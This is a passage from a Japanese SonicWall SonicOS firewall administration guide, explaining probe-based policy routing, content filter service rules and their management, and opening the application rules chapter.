- 19. 「管理距離」に値を入力するか、「自動」を選択して管理距離が自動的に作成されるようにします。
- 20. 「保存」をクリックするか、クリック操作で「プローブ」ビューに移動して設定を続行します。
- 21. 「プローブ」でプローブ種別を選択します。既定は「なし」です。プローブ種別が選択されている場合、追加の オプションが使用可能になります。
- 22. 「プローブが成功した時にルートを無効にする」を選択します。このオプションは、既定では選択されていま せん。
- 23. 「既定の状態がアップであることをプローブする」を選択します。
- <span id="page-86-0"></span>24. 設定が終了したら、「保存」をクリックします。選択した SonicWall 装置に対するルート設定が行われます。

### プローブに対応したポリシーベース ルーティングの設定

必要に応じて、ルートのネットワーク監視ポリシーを設定できます。ネットワーク監視ポリシーを使用すると、ポリ シーのプローブの状態に基づいて、静的ルートが動的に無効または有効になります。

IPv6 に対してポリシー ベースのルーティングを完全にサポートするには、「ポリシー | ルールとポリシー > ルーティ ング ルール」ページでルート ポリシーに対して IPv6 アドレス オブジェクトとゲートウェイを選択します。IPv6 アドレス オブジェクトは「ルート ポリシー」テーブルの「送信元」、「送信先」、「ゲートウェイ」列に表示されます。IPv6 に対する ルーティング ポリシーの設定は、IPv4 の場合とほぼ同じです。

#### ポリシーベースのルートを設定するには、以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > ルーティング ルール ページに移動します。
- 2. 「+ 追加」(左下隅にあります) をクリックします。「ルート ポリシーの追加」ダイアログが表示されます。



3. 「プローブ」ビューをクリックし、適切なプローブ オブジェクトを選択するか、「新しいネットワーク監視オブジェ クトを作成する」を選択して新しいオブジェクトを動的に作成します。

- 4. 「既定の状態がアップであることをプローブする」を選択すると、連結されたネットワーク監視ポリシーの状 態が UNKNOWN のときに、ルートはプローブが成功した (つまり UP 状態にある) と見なします。これは、高 可用性ペアの 1 台の装置の状態が IDLE から ACTIVE に移行したときのプローブベースの動作を制御す るのに役立ちます。この移行によって、ネットワーク監視ポリシーの状態がすべて UNKNOWN に設定され るからです。
- 5. 「保存」をクリックして設定を適用します。
	- 補足: 通常の設定では、「プローブが成功した時にルートを無効にする」をオンにすることはありませ ん。一般的には、ルートの送信先へのプローブが失敗した場合にルートを無効にするからです。この オプションは、ルートとプローブをより柔軟に定義できるように用意されています。

コンテンツ フィルタ ルール

4

#### トピック:

- <sup>l</sup> [コンテンツ](#page-88-0) フィルタ サービス (CFS) について
	- <sup>l</sup> コンテンツ フィルタ [ルールについて](#page-88-1)
	- CFS [ポリシーの](#page-89-0) UUID について
	- <sup>l</sup> コンテンツ フィルタ [オブジェクトについて](#page-90-0)
	- **. CFS [の動作](#page-90-1)**
- <sup>l</sup> CFS [ポリシーの設定](#page-90-2)
	- <sup>l</sup> コンテンツ フィルタ ルール [テーブルについて](#page-91-0)
	- <sup>l</sup> コンテンツ フィルタ [ルールの追加](#page-94-0)
	- <sup>l</sup> コンテンツ フィルタ [ルールの編集](#page-95-0)
	- コンテンツ フィルタ [ルールの削除](#page-95-1)

# <span id="page-88-0"></span>コンテンツ フィルタ ルール(CFS) について

SonicWall コンテンツ フィルタ サービス (CFS) では、教育機関、企業、図書館、政府機関向けにコンテンツ フィルタ が強化されています。こうした組織では、コンテンツ フィルタのポリシーやオブジェクトを活用することにより、ウェブ サイトを制御したり、学生や従業員が IT 部門から支給されたコンピュータを使用して組織のファイアウォールの背 後からのアクセスを行ったりできるようになります。

CFS の詳細と、ライセンス取得およびインストール方法については、『SonicWall コンテンツ フィルタ サービス アップ グレード ガイド』を参照してください。CFS ポリシー用のコンテンツ フィルタ オブジェクトの作成方法については、「<sup>コ</sup> ンテンツ フィルタ オブジェクトの設定」を参照してください。

CFS は、要求されたウェブサイトの内容を、評価済みの何百万という URI、IP アドレス、ウェブサイトが含まれてい る巨大なクラウド データベースと比較します。また、個別またはグループの ID や時刻に基づいてサイトへのアクセ スを許可または拒否するポリシーを作成および適用するためのツールを提供します。

### <span id="page-88-1"></span>コンテンツ フィルタ ルールについて

コンテンツ フィルタ ポリシーを使うと、パケットを (設定済みの CFS 動作を適用することで) フィルタするか、ユーザ にそのまま渡すかを決定することができます。SonicOS では、コンテンツ フィルタ ポリシーに送信元アドレスとユー ザ/グループを包含または除外するオブジェクトを含めることができます。コンテンツ フィルタ ポリシーは、パケット との照合に使うフィルタ条件を定義します。



パケットがすべての定義済みの条件に一致する場合、そのパケットは対応する CFS プロファイルに基づいてフィ ルタリングされ、CFS 動作が適用されます。

補足: 照合時に使用できるユーザ/グループの認証データがない場合、この条件に対する照合は行われませ ん。特にシングル サインオンが使用される場合は、この方針によってパフォーマンスの問題が回避されます。

各 コンテンツ フィルタ ポリシーには優先順位レベルがあり、優先順位の高いポリシーが先に確認されます。

CFS では、すべての設定済みポリシーを管理するためにポリシー テーブルを内部で使用しています。ポリシー要 素ごとに、設定データと実行時データによってテーブルが構築されています。設定データには、ポリシー名やプロ パティなど、ユーザ インターフェースからポリシーを定義するパラメータが含まれています。実行時データには、パ ケット処理で使用されるパラメータが含まれています。

CFS では、条件に対して照合する際に、実行時のポリシー検索を高速化するためにポリシー検索テーブルも使用 します。

<span id="page-89-0"></span>• 送信元ゾーン • 送信先ゾーン • IPv4 アドレス オブジェクト • IPv6 アドレス オブジェクト

## CFS ポリシーのUUID について

SonicOS では、CFS ポリシーの作成時に UUID (Universally Unique Identifier) が自動的に生成され、ポリシーにバ インドされます。

SonicOS も作成時に UUID を生成して CFS オブジェクト/グループにバインドします。詳細については、「CFS オブ ジェクトの UUID について」を参照してください。

UUID は、ハイフンで区切られた 5 文字のグループで表示された 32 桁の 16 進数で構成されています。UUID は、 ポリシーの作成時に生成されます。その後、ポリシーが変更されたり、ファイアウォールが再起動されても変化す ることはありません。UUID は、ポリシーが削除されると削除され、削除された UUID は再利用されません。UUID は、装置を工場出荷時の既定の設定で再起動すると再生成されます。

表示状態になると、UUID は「ポリシー | ルールとポリシー > コンテンツ フィルタ ルール」ページのポリシー テーブル に現れます。



既定では、UUID は表示されません。UUID の表示は、内部的なある設定によってコントロールされます。詳細につ いては、SonicWall テクニカル サポートにお問い合わせください。UUID のおかげで次の機能が促進されます。

管理インターフェースのグローバル検索機能では、UUID を使用して CFS ポリシーを検索できます。

CFS 動作オブジェクト、CFS プロファイル オブジェクト、URI リスト オブジェクト/グループ、アドレス オブジェクト、ユー ザ オブジェクト、スケジュール オブジェクト、またはゾーン オブジェクトがコンテンツ フィルタ ルールで使用されてい る場合、当該オブジェクトのページ上で「オブジェクト | 一致オブジェクト > コンテンツ フィルタ/URL | CFS 動作オブ ジェクト」の下にある「コメント」列のバルーンにマウスを合わせると、参照カウントと参照されるポリシーを表示でき ます。ポップアップ内のクリック可能なリンクを使用すれば、参照元の CFS ポリシーにジャンプできます。

### <span id="page-90-0"></span>コンテンツ フィルタ オブジェクトについて

CFS では、コンテンツ フィルタ ルール内のコンテンツ フィルタ オブジェクトを使って、フィルタ処理する URI とドメイ ンを特定し、フィルタ時にどの種別の動作を実行するかを指定します。

CFS の格付け方式では、ドメインは、以下の 4 つのレベルのいずれかに格付けされます。ここでは、優先度の高 いものから低いものへ並べています。

- 1. 遮断
- 2. パスワード
- 3. 確認
- 4. BWM (帯域幅管理)

<span id="page-90-1"></span>URL がこれらのいずれの格付けにも分類されていない場合、操作は許可されます。コンテンツ フィルタ オブジェク トの詳細については、「コンテンツ フィルタ オブジェクトの設定」を参照してください。

## CFS の動作

CFS を使用するためには、そのライセンスを取得して有効にする必要があります。グローバル CFS の設定、除 外、およびユーザ定義種別の詳細については、『SonicOS セキュリティ サービス管理』ドキュメントを参照してくださ い。

CFS の仕組みの概要は次のとおりです。

- 1. パケットが到着し、CFS によって検査されます。
- 2. CFS はそれが「ポリシー | セキュリティ サービス > コンテンツ フィルタ」ページで設定された CFS 除外アドレ スに該当しないか確認し、一致するものが見つかった場合 (つまり、送信元アドレスがコンテンツ フィルタ から除外されている場合) その通過を許可します。
- 3. CFS は、ポリシーを確認して、パケット内の以下の条件に一致する最初のポリシーを探します。
	- <sup>l</sup> 送信元ゾーン
	- <sup>l</sup> 送信先ゾーン
	- <sup>l</sup> 送信元アドレス オブジェクト/グループが包含されているが、除外送信元アドレス オブジェクト/グ ループと一致しない
	- ユーザ/グループが包含されているが、除外ユーザ/グループと一致しない
	- <sup>l</sup> スケジュール
	- <sup>l</sup> 有効状態
- 4. CFS は、一致したポリシーで定義されている CFS プロファイルを用いてフィルタリングを行い、そのパケット に対応する動作を返します。
	- 補足: 一致するポリシーが存在しない場合は、CFS による動作なしでパケットが通過します。
- <span id="page-90-2"></span>5. CFS は、一致したポリシーの CFS 動作オブジェクトで定義された動作を実行します。

# CFS ポリシーの設定

ここでは、コンテンツ フィルタ ポリシー テーブルについて説明し、コンテンツ フィルタ ポリシーを設定、編集、削除す る手順を解説します。

- <sup>l</sup> コンテンツ フィルタ ルール [テーブルについて](#page-91-0)
- <sup>l</sup> コンテンツ フィルタ [ルールの追加](#page-94-0)
- コンテンツ フィルタ [ルールの編集](#page-95-0)
- <span id="page-91-0"></span>• コンテンツ フィルタ [ルールの削除](#page-95-1)

# コンテンツ フィルタ ルールテーブルについて





コンテンツ フィルタ ポリシーで使用される CFS プロファイル オブジェクト。CFS プロファイル オブジェクト 名にマウス ポインタを重ねると、CFS プロファイルの要約が表示されます。



動 コンテンツ フィルタ ポリシーで使用される CFS 動作オブジェクト。CFS 動作オブジェクト名にマウス ポイ 作 ンタを重ねると、CFS 動作の要約が表示されます。



コンテンツ フィルタ ポリシーの「優先順位」をクリックすると、「CFS ポリシー優先順位の変更」ポップアッ プ メニューが表示されます。



順「変更前」の後ろにコンテンツ フィルタ ポリシーの優先順位が表示されます。「変更後」フィールドに数値 位 を入力して、優先順位を変更できます。最も高い優先順位は 1 で、最も低いのは 0 です。

有 コンテンツ フィルタ ポリシーを有効にするには、「有効」チェックボックスをオンにします。既定のポリシー 効 である「CFS Default Policy」は既定で有効になっています。

各ポリシーについて、以下のアイコンを表示します。

- この登録を消去する: このアイコンを選択すると、コンテンツ フィルタ ポリシーが消去されます。確認 ダイアログが表示されます。
- <sup>l</sup> この登録を編集する: 編集アイコンを選択すると、「CFS ポリシーの編集」ダイアログが表示されま す。
- この登録を削除する: このアイコンを選択すると、コンテンツ フィルタ ポリシーが削除されます。確認 ダイアログが表示されます。

「OK」をクリックします。

構 成 補足: 既定のコンテンツ フィルタ ポリシーである「CFS Default Policy」は削除できないため、この アイコンは淡色表示 (グレー表示) になっています。

### コンテンツ フィルタ ルールテーブルの検索

#### テーブルでコンテンツ フィルタの特定のポリシー名を探すには、以下の手順に従います。

- 1. テーブルの上部にある「検索」フィールドにポリシー名を入力します。
- 2. Enter キーを押します。

### <span id="page-94-0"></span>コンテンツ フィルタ ルールの追加

コンテンツ フィルタ ポリシーを追加するには、以下の手順に従います。

1. 「ポリシー | ルールとポリシー > コンテンツ フィルタ ルール に移動します。



2. 「+ 追加」をクリックします。「CFS ポリシーの追加」ダイアログが表示されます。



- 3. 「名前」フィールドに、新しいポリシーのわかりやすい名前を入力します。
- 4. 「送信元ゾーン」ドロップダウンメニューからゾーンを選択します。
- 5. 「送信先ゾーン」ドロップダウンメニューからゾーンを選択します。
- 6. 「包有送信元アドレス」ドロップダウン メニューから、ポリシーを適用するアドレス オブジェクトまたはグルー プを選択します。既定は「すべて」です。「アドレスの作成」を選択して新しいアドレス オブジェクトを作成でき ます。アドレス オブジェクトの作成については、「アドレスの設定」を参照してください。
- 7. 「除外送信元アドレス」ドロップダウン メニューから、ポリシーから除外されるアドレス オブジェクトまたはグ ループを選択します。既定は「なし」です。「アドレスの作成」を選択して新しいアドレス オブジェクトを作成で きます。

包含および除外の送信元アドレス オブジェクト/グループにより同じポリシーで柔軟な設定が可能です。た とえば、ポリシーを大きなアドレス範囲に適用し、その範囲の小さなサブセットを除外できます。

- 8. 「包有ユーザ/グループ」ドロップダウン メニューで、このポリシーの適用対象となるユーザまたはグループ を選択します。既定は「すべて」です。
- 9. 除外ユーザ/グループドロップダウン メニューから、ポリシーから除外されるユーザまたはグループを選択 します。既定は「なし」です。 包含および除外のユーザ/グループにより同じポリシーで柔軟な設定が可能です。たとえば、1 人のユーザ またはグループの小さなサブセットを除外しながら、ポリシーを大きなグループに適用できます。
- 10. 「スケジュール」ドロップダウン メニューから、ポリシーをいつ適用するかを選択します。既定は「常に有効」 です。また、「スケジュールの作成」を選択して独自のスケジュールを作成することもできます。スケジュール の作成については、「SonicWall SonicOS システム セットアップ」を参照してください。
- 11. 「プロファイル」ドロップダウン メニューから、CFS プロファイル オブジェクトを選択します。また、「プロファイ ルの作成」を選択して新しい CFS プロファイル オブジェクトを作成することもできます。CFS プロファイル オ ブジェクトの作成については、「コンテンツ フィルタ オブジェクトの設定」を参照してください。
- 12. 「動作」ドロップダウンメニューから、CFS 動作オブジェクトを選択します。また、「動作の作成」を選択して新 しい CFS 動作オブジェクトを作成することもできます。CFS 動作オブジェクトの作成については、「CFS 動作 オブジェクトの管理」を参照してください。
- 13. 「OK」をクリックします。

### <span id="page-95-0"></span>コンテンツ フィルタ ルールの編集

#### コンテンツ フィルタ ポリシーを編集するには、以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > コンテンツ フィルタ ルール に移動します。
- 2. 編集する コンテンツ フィルタ ポリシーの「編集」アイコンをクリックします。「CFS ポリシーの編集」ダイアログ が表示されます。

補足: 既定のポリシーである CFS Default Policy は編集できません。このポリシーについては、「編集」 アイコンがグレー表示になります。

<span id="page-95-1"></span>3. 変更を加えるには、「コンテンツ フィルタ [ルールの追加」](#page-94-0)の手順に従います。

## コンテンツ フィルタ ルールの削除

### 1 つまたは複数のコンテンツ フィルタ ポリシーを削除するには、以下の手順に従います。

- 1. 以下のいずれかを実行します。
	- 削除するコンテンツ フィルタ ポリシーの「構成」列にある「削除」アイコンをクリックします。 補足: 既定のポリシーである CFS Default Policy は削除できません。このポリシーについては、 「削除」アイコンがグレー表示になります。
	- 削除する 1 つ以上のコンテンツ フィルタ ポリシーのチェックボックスをオンにします。ページ上部に ある「削除」ドロップダウン メニューから「選択の削除」を選択します。
- 2. 確認のダイアログで、「OK」を選択します。

#### すべてのコンテンツ フィルタ ポリシーを削除するには、以下の手順に従います。

- 1. ページ上部にある「削除」ドロップダウン メニューから「すべて削除」を選択します。既定の コンテンツ フィル タポリシーである CFS Default Policy を除き、すべての CFS ポリシーが削除されます。
- 2. 確認のダイアログで、「OK」を選択します。

5

アプリケーション ルール

#### トピック:

- <sup>l</sup> アプリケーション [ルールについて](#page-97-0)
	- <sup>l</sup> [アプリケーション](#page-97-1) ルールとは?
	- <sup>l</sup> アプリケーション [ルールのメリット](#page-98-0)
	- [アプリケーション制御の仕組み](#page-99-0)
	- <sup>l</sup> アプリケーション ルール [ポリシーの作成について](#page-100-0)
	- <sup>l</sup> プリケーション [ルールとアプリケーション制御](#page-104-0) のライセンス
	- <sup>l</sup> [用語](#page-106-0)
- [ルールとポリシー](#page-107-0) > アプリケーション ルール
	- [アプリケーション](#page-107-1) ルール ポリシーの設定
	- <sup>l</sup> アプリケーション ルール [ウィザードを使用する](#page-109-0)
- <sup>l</sup> アプリケーション [ルール設定の確認](#page-110-0)
	- [便利なツール](#page-110-1)
- <sup>l</sup> アプリケーション [ルールの使用例](#page-114-0)
	- <sup>l</sup> [一致オブジェクトでの正規表現の作成](#page-115-0)
	- <sup>l</sup> [ポリシーベースのアプリケーション](#page-116-0) ルール
	- <sup>l</sup> アプリケーション [シグネチャベース](#page-118-0) ポリシーのログ
	- [コンプライアンスの施行](#page-118-1)
	- <sup>l</sup> [サーバの保護](#page-118-2)
	- [ホストされる電子メール環境](#page-119-0)
	- <sup>l</sup> [電子メール制御](#page-119-1)
	- ウェブ [ブラウザ制御](#page-120-0)
	- **.** HTTP [POST](#page-121-0) 制御
	- [禁止するファイル](#page-124-0) タイプ制御
	- ActiveX [コントロール](#page-126-0)
	- <sup>l</sup> FTP [制御](#page-128-0)
	- <sup>l</sup> [帯域幅管理](#page-133-0)
	- <sup>l</sup> DPI [をバイパス](#page-133-1)
	- <sup>l</sup> [個別のシグネチャ](#page-134-0)
	- <sup>l</sup> リバース [シェル悪用の防御](#page-137-0)

# <span id="page-97-0"></span>アプリケーション ルールについて

ここでは、SonicOS におけるアプリケーション ルール機能の概要を説明します。

### トピック:

- <sup>l</sup> [アプリケーション](#page-97-1) ルールとは?
- <sup>l</sup> アプリケーション [ルールのメリット](#page-98-0)
- [アプリケーション制御の仕組み](#page-99-0)
- <sup>l</sup> アプリケーション ルール [ポリシーの作成について](#page-100-0)
- <sup>l</sup> プリケーション [ルールとアプリケーション制御](#page-104-0) のライセンス
- <span id="page-97-1"></span><sup>l</sup> [用語](#page-106-0)

## アプリケーション ルールとは?

アプリケーション ルールは、アプリケーション シグネチャのポリシー ルールを設定するためのソリューションを提供 します。アプリケーション ルールは、アプリケーション固有のポリシーのセットとして、ユーザ、電子メール アドレス、 スケジュール、および IP サブネットの各レベルのネットワーク トラフィックのきめ細かい制御を可能にします。この アプリケーション層アクセス制御機能の主な目的は、ウェブ ブラウジング、ファイル転送、電子メール、および電子 メール添付ファイルを制限することにあります。

アプリケーション層トラフィックを SonicOS で制御できる機能が、リアルタイムのアプリケーション トラフィック フロー を表示できる機能や、アプリケーション シグネチャ データベースにアクセスしたりアプリケーション層ルールを作成 したりする新しい方法によって大幅に強化されています。SonicOS は、アプリケーション制御と標準のネットワーク 制御機能を統合し、すべてのネットワーク トラフィックのより効果的な制御を実現します。

#### トピック:

- <sup>l</sup> アプリケーション ルール [ポリシーについて](#page-97-2)
- <span id="page-97-2"></span>• アプリケーション [ルールの性能について](#page-98-1)

### アプリケーション ルールポリシーについて

SonicOS では、アプリケーション ルール ポリシーを作成してネットワーク内のアプリケーションを制御するために以 下の方法を提供しています。

